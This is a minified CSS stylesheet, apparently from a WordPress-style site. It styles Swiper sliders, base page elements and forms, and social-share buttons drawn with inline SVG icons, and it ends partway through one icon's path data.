.swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white{--swiper-pagination-color:#ffffff}.swiper-pagination-black{--swiper-pagination-color:#000000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;animation:swiper-preloader-spin 1s infinite linear;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}*,::after,::before{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#111;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:1rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{-webkit-border-radius:0;border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}@media print{*,::after,::before{text-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.comment-content .wp-smiley,.entry-content .wp-smiley,.page-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}.entry-content embed,.entry-content object{max-width:100%}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;margin:0 0 1.5em;padding:0 1em 0 0}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}ol:not([class]):before,p:before,ul:not([class]):before{content:'';display:block;width:10em;overflow:hidden}li p:before{content:none}.comment-reply-title,.comments-title,.h1,.h2,.h3,.h4,.h5,.h6,.related-posts__header,.section-block__title,h1,h2,h3,h4,h5,h6{margin:2em 0 1em}.h1,h1{font-size:1.625em;line-height:1.1}.h2,.related-posts__header,.section-block__title,h2{font-size:1.4375em;line-height:1.2}.comment-reply-title,.comments-title,.h3,h3{font-size:1.25em;line-height:1.3}.h4,h4{font-size:1.125em;line-height:1.4}.h5,h5{font-size:1em;line-height:1.5}.h6,h6{font-size:.75em;line-height:2;margin:2em 0 0;text-transform:uppercase;letter-spacing:.05em}@media (min-width:768px){.h1,h1{font-size:2.4375em;margin-bottom:.61538462em}.h2,.related-posts__header,.section-block__title,h2{font-size:1.9375em;margin-bottom:.77419355em}.comment-reply-title,.comments-title,.h3,h3{font-size:1.5625em;margin-bottom:.96em}.h4,h4{font-size:1.25em;margin-top:1.8em;margin-bottom:1em}}.comment-reply-title:first-child,.comments-title:first-child,.h1:first-child,.h2:first-child,.h3:first-child,.h4:first-child,.h5:first-child,.h6:first-child,.related-posts__header:first-child,.section-block__title:first-child,h1:first-child,h2:first-child,h3:first-child,h4:first-child,h5:first-child,h6:first-child{margin-top:0}.h1+.h2,.h1+.related-posts__header,.h1+.section-block__title,h1+h2{margin-top:1.2em}.h2+.comment-reply-title,.h2+.comments-title,.h2+.h3,.related-posts__header+.comment-reply-title,.related-posts__header+.comments-title,.related-posts__header+.h3,.section-block__title+.comment-reply-title,.section-block__title+.comments-title,.section-block__title+.h3,h2+h3{margin-top:1.3em}.comment-reply-title+.h4,.comments-title+.h4,.h3+.h4,h3+h4{margin-top:1.4em}.h4+.h5,h4+h5{margin-top:1.5em}.h5+.h6,h5+h6{margin-top:2em}.entry-content ol:not([class]),.entry-content ul:not([class]){margin:0 0 1.5em;max-width:calc(47.5rem)}.entry-content ol:not([class]) ol,.entry-content ol:not([class]) ul,.entry-content ul:not([class]) ol,.entry-content ul:not([class]) ul{margin-bottom:0}img{max-width:100%;height:auto;vertical-align:bottom}p img:not(:only-child){vertical-align:baseline}figure:not([class]){margin:3em 0}figure:not([class])>p{max-width:37.5rem;font-size:.75em;margin:.5em 0 0}figcaption{max-width:37.5rem;font-size:.75em;margin-top:.5em}figcaption>p{margin:.5em 0 0}.input,input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{padding:.375em .75em;line-height:1.5;color:#111;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ced4da;-webkit-transition:border-color .15s ease-in-out;-o-transition:border-color .15s ease-in-out;transition:border-color .15s ease-in-out}.input::-ms-expand,input[type=color]::-ms-expand,input[type=date]::-ms-expand,input[type=datetime-local]::-ms-expand,input[type=datetime]::-ms-expand,input[type=email]::-ms-expand,input[type=month]::-ms-expand,input[type=number]::-ms-expand,input[type=password]::-ms-expand,input[type=range]::-ms-expand,input[type=search]::-ms-expand,input[type=tel]::-ms-expand,input[type=text]::-ms-expand,input[type=time]::-ms-expand,input[type=url]::-ms-expand,input[type=week]::-ms-expand,select::-ms-expand,textarea::-ms-expand{background-color:transparent;border:0}.input:focus,input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,select:focus,textarea:focus{color:#111;background-color:#fff;border-color:#4d3bfe;outline:0}.input::-webkit-input-placeholder,input[type=color]::-webkit-input-placeholder,input[type=date]::-webkit-input-placeholder,input[type=datetime-local]::-webkit-input-placeholder,input[type=datetime]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder,input[type=month]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=range]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,input[type=time]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,input[type=week]::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:rgba(17,17,17,.5);opacity:1}.input::-moz-placeholder,input[type=color]::-moz-placeholder,input[type=date]::-moz-placeholder,input[type=datetime-local]::-moz-placeholder,input[type=datetime]::-moz-placeholder,input[type=email]::-moz-placeholder,input[type=month]::-moz-placeholder,input[type=number]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=range]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=text]::-moz-placeholder,input[type=time]::-moz-placeholder,input[type=url]::-moz-placeholder,input[type=week]::-moz-placeholder,select::-moz-placeholder,textarea::-moz-placeholder{color:rgba(17,17,17,.5);opacity:1}.input::-ms-input-placeholder,input[type=color]::-ms-input-placeholder,input[type=date]::-ms-input-placeholder,input[type=datetime-local]::-ms-input-placeholder,input[type=datetime]::-ms-input-placeholder,input[type=email]::-ms-input-placeholder,input[type=month]::-ms-input-placeholder,input[type=number]::-ms-input-placeholder,input[type=password]::-ms-input-placeholder,input[type=range]::-ms-input-placeholder,input[type=search]::-ms-input-placeholder,input[type=tel]::-ms-input-placeholder,input[type=text]::-ms-input-placeholder,input[type=time]::-ms-input-placeholder,input[type=url]::-ms-input-placeholder,input[type=week]::-ms-input-placeholder,select::-ms-input-placeholder,textarea::-ms-input-placeholder{color:rgba(17,17,17,.5);opacity:1}.input::placeholder,input[type=color]::placeholder,input[type=date]::placeholder,input[type=datetime-local]::placeholder,input[type=datetime]::placeholder,input[type=email]::placeholder,input[type=month]::placeholder,input[type=number]::placeholder,input[type=password]::placeholder,input[type=range]::placeholder,input[type=search]::placeholder,input[type=tel]::placeholder,input[type=text]::placeholder,input[type=time]::placeholder,input[type=url]::placeholder,input[type=week]::placeholder,select::placeholder,textarea::placeholder{color:rgba(17,17,17,.5);opacity:1}.input:disabled,.input[readonly],input[type=color]:disabled,input[type=color][readonly],input[type=date]:disabled,input[type=date][readonly],input[type=datetime-local]:disabled,input[type=datetime-local][readonly],input[type=datetime]:disabled,input[type=datetime][readonly],input[type=email]:disabled,input[type=email][readonly],input[type=month]:disabled,input[type=month][readonly],input[type=number]:disabled,input[type=number][readonly],input[type=password]:disabled,input[type=password][readonly],input[type=range]:disabled,input[type=range][readonly],input[type=search]:disabled,input[type=search][readonly],input[type=tel]:disabled,input[type=tel][readonly],input[type=text]:disabled,input[type=text][readonly],input[type=time]:disabled,input[type=time][readonly],input[type=url]:disabled,input[type=url][readonly],input[type=week]:disabled,input[type=week][readonly],select:disabled,select[readonly],textarea:disabled,textarea[readonly]{background-color:#e9ecef;opacity:1}.input-block{display:block;width:100%}.btn,.comment-respond .form-submit input{display:inline-block;font-weight:400;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;line-height:1.5;background:#4d3bfe;color:#fff;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;text-decoration:none}.btn:focus,.btn:hover,.comment-respond .form-submit input:focus,.comment-respond .form-submit input:hover{text-decoration:none}.btn.focus,.btn:focus,.comment-respond .form-submit input.focus,.comment-respond .form-submit input:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,123,255,.25);box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled,.comment-respond .form-submit input.disabled,.comment-respond .form-submit input:disabled{opacity:.65;-webkit-box-shadow:none;box-shadow:none}.btn:not(:disabled):not(.disabled),.comment-respond .form-submit input:not(:disabled):not(.disabled){cursor:pointer}.btn:not(:disabled):not(.disabled).active,.btn:not(:disabled):not(.disabled):active,.comment-respond .form-submit input:not(:disabled):not(.disabled).active,.comment-respond .form-submit input:not(:disabled):not(.disabled):active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn:not(:disabled):not(.disabled).active:focus,.btn:not(:disabled):not(.disabled):active:focus,.comment-respond .form-submit input:not(:disabled):not(.disabled).active:focus,.comment-respond .form-submit input:not(:disabled):not(.disabled):active:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,123,255,.25),inset 0 3px 5px rgba(0,0,0,.125);box-shadow:0 0 0 .2rem rgba(0,123,255,.25),inset 0 3px 5px rgba(0,0,0,.125)}.comment-respond .form-submit input.pseudo-link,.pseudo-link.btn,a.btn{text-decoration:none;color:#fff}.comment-respond .form-submit input.pseudo-link:active,.comment-respond .form-submit input.pseudo-link:focus,.comment-respond .form-submit input.pseudo-link:hover,.pseudo-link.btn:active,.pseudo-link.btn:focus,.pseudo-link.btn:hover,a.btn:active,a.btn:focus,a.btn:hover{color:#fff}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}body.scroll-locked{left:0;width:100%;overflow:hidden}.i-ico{display:inline-block;font-size:inherit;width:1.125em;height:1em;overflow:visible;vertical-align:-.125em}.ico-close{font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5;cursor:pointer;padding:.5rem;margin:-.5rem -.5rem -.5rem auto}.ico-close:focus,.ico-close:hover{opacity:1}@-webkit-keyframes donut-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes donut-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.donut{display:inline-block;border:4px solid rgba(0,0,0,.25);border-left-color:#00f;-webkit-border-radius:50%;border-radius:50%;width:20px;height:20px;-webkit-animation:donut-spin 1.2s linear infinite;animation:donut-spin 1.2s linear infinite;-webkit-transform:translateZ(0);transform:translateZ(0)}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.animation,.entry-tag{-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:.5}}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:.5}}.flash{-webkit-animation-name:flash;animation-name:flash}.social-button{position:relative;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;padding:0 .5em;height:2em;margin:0 2px;background:#5a80b1;cursor:pointer;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}@media (min-width:576px){.social-button{margin:0 4px}}.social-button:before{content:'';display:block;height:100%;margin-left:.2em;margin-right:.2em;width:1.5em;text-align:center;color:#fff}.social-button span{white-space:nowrap;margin-left:.3em;margin-right:.3em}.social-button span[data-counter]{margin:0 .5em;font-size:.8em}.social-button span[data-counter]:empty{display:none}.social-button--facebook{background:0 0}.social-button--facebook:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--facebook:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.423 20v-7.298h2.464l.369-2.845h-2.832V8.042c0-.824.23-1.385 1.417-1.385h1.515V4.111A20.255 20.255 0 0 0 14.148 4c-2.183 0-3.678 1.326-3.678 3.76v2.097H8v2.845h2.47V20h2.953z' fill='%234267B2' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--vkontakte{background:0 0}.social-button--vkontakte:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--vkontakte:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.785 16.241s.288-.032.436-.194c.136-.148.132-.427.132-.427s-.02-1.304.576-1.496c.588-.19 1.341 1.26 2.14 1.818.605.422 1.064.33 1.064.33l2.137-.03s1.117-.071.587-.964c-.043-.073-.308-.661-1.588-1.87-1.34-1.264-1.16-1.059.453-3.246.983-1.332 1.376-2.145 1.253-2.493-.117-.332-.84-.244-.84-.244l-2.406.015s-.178-.025-.31.056c-.13.079-.212.262-.212.262s-.382 1.03-.89 1.907c-1.07 1.85-1.499 1.948-1.674 1.832-.407-.267-.305-1.075-.305-1.648 0-1.793.267-2.54-.521-2.733-.262-.065-.454-.107-1.123-.114-.858-.009-1.585.003-1.996.208-.274.136-.485.44-.356.457.159.022.519.099.71.363.246.341.237 1.107.237 1.107s.142 2.11-.33 2.371c-.325.18-.77-.187-1.725-1.865-.489-.859-.859-1.81-.859-1.81s-.07-.176-.198-.272c-.154-.115-.37-.151-.37-.151l-2.286.015s-.343.01-.469.161C3.94 7.721 4.043 8 4.043 8s1.79 4.258 3.817 6.403c1.858 1.967 3.968 1.838 3.968 1.838h.957z' fill='%234A76A8' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--odnoklassniki{background:0 0}.social-button--odnoklassniki:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--odnoklassniki:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='%23F2720C' fill-rule='evenodd'%3E%3Cpath d='M11.674 6.536a1.69 1.69 0 0 0-1.688 1.688c0 .93.757 1.687 1.688 1.687a1.69 1.69 0 0 0 1.688-1.687 1.69 1.69 0 0 0-1.688-1.688zm0 5.763a4.08 4.08 0 0 1-4.076-4.075 4.08 4.08 0 0 1 4.076-4.077 4.08 4.08 0 0 1 4.077 4.077 4.08 4.08 0 0 1-4.077 4.075zM10.025 15.624a7.633 7.633 0 0 1-2.367-.98 1.194 1.194 0 0 1 1.272-2.022 5.175 5.175 0 0 0 5.489 0 1.194 1.194 0 1 1 1.272 2.022 7.647 7.647 0 0 1-2.367.98l2.279 2.28a1.194 1.194 0 0 1-1.69 1.688l-2.238-2.24-2.24 2.24a1.193 1.193 0 1 1-1.689-1.689l2.279-2.279'/%3E%3C/g%3E%3C/svg%3E") center no-repeat}.social-button--moimir{background:0 0}.social-button--moimir:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--moimir:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.889 9.667a1.333 1.333 0 1 0 0-2.667 1.333 1.333 0 0 0 0 2.667zm6.222 0a1.333 1.333 0 1 0 0-2.667 1.333 1.333 0 0 0 0 2.667zm4.77 6.108l-1.802-3.028a.879.879 0 0 0-1.188-.307.843.843 0 0 0-.313 1.166l.214.36a6.71 6.71 0 0 1-4.795 1.996 6.711 6.711 0 0 1-4.792-1.992l.217-.364a.844.844 0 0 0-.313-1.166.878.878 0 0 0-1.189.307l-1.8 3.028a.844.844 0 0 0 .312 1.166.88.88 0 0 0 1.189-.307l.683-1.147a8.466 8.466 0 0 0 5.694 2.18 8.463 8.463 0 0 0 5.698-2.184l.685 1.151a.873.873 0 0 0 1.189.307.844.844 0 0 0 .312-1.166z' fill='%23168DE2' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--linkedin{background:0 0}.social-button--linkedin:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--linkedin:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M211.692 211.692h61.305v31.425h0.876c8.529-15.298 29.409-31.425 60.522-31.425 64.712 0 76.68 40.284 76.68 92.677v106.707h-63.903v-94.596c0-22.564-0.461-51.586-33.24-51.586-33.282 0-38.36 24.572-38.36 49.947v96.235h-63.88v-199.384z' fill='%230077B5' fill-rule='evenodd'/%3E%3Cpath d='M100.924 211.692h66.462v199.384h-66.462v-199.384z' fill='%230077B5' fill-rule='evenodd'/%3E%3Cpath d='M167.384 156.308c0 18.353-14.879 33.23-33.23 33.23s-33.23-14.879-33.23-33.23c0-18.353 14.879-33.23 33.23-33.23s33.23 14.879 33.23 33.23z' fill='%230077B5' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--tumblr{background:0 0}.social-button--tumblr:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--tumblr:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72 7.7h3.699v2.857h-3.7v4.102c0 .928-.01 1.463.087 1.726.098.262.343.534.61.69.355.213.758.32 1.214.32.81 0 1.616-.264 2.417-.79v2.522c-.683.322-1.302.55-1.857.678a7.94 7.94 0 0 1-1.798.195 4.905 4.905 0 0 1-1.724-.276 4.215 4.215 0 0 1-1.438-.79c-.399-.343-.673-.706-.826-1.09-.154-.386-.23-.945-.23-1.676v-5.611H7V8.29c.628-.203 1.357-.496 1.804-.877.45-.382.809-.84 1.08-1.374.272-.534.459-1.214.56-2.039h2.276v3.7z' fill='%23547093' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--surfingbird{background:0 0}.social-button--surfingbird:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--surfingbird:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17.315 8.49l-.214 1.987-3.436 3.382h-1.826l-.698 1.826v2.523l-2.47-.698 2.846-5.1L4 8.167l5.638.752L6.899 5l7.463 4.027 2.202-2.47h1.02L20 7.631z' fill='%2330BAFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--pinterest{background:0 0}.social-button--pinterest:hover{background:0 0;background:rgba(0,0,0,.05)}.social-button--pinterest:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6 9.742c0 1.58.599 2.986 1.884 3.51.21.087.4.003.46-.23.043-.16.144-.568.189-.738.06-.23.037-.31-.133-.512-.37-.436-.608-1.001-.608-1.802 0-2.322 1.74-4.402 4.53-4.402 2.471 0 3.829 1.508 3.829 3.522 0 2.65-1.174 4.887-2.917 4.887-.963 0-1.683-.795-1.452-1.77.276-1.165.812-2.421.812-3.262 0-.752-.405-1.38-1.24-1.38-.985 0-1.775 1.017-1.775 2.38 0 .867.293 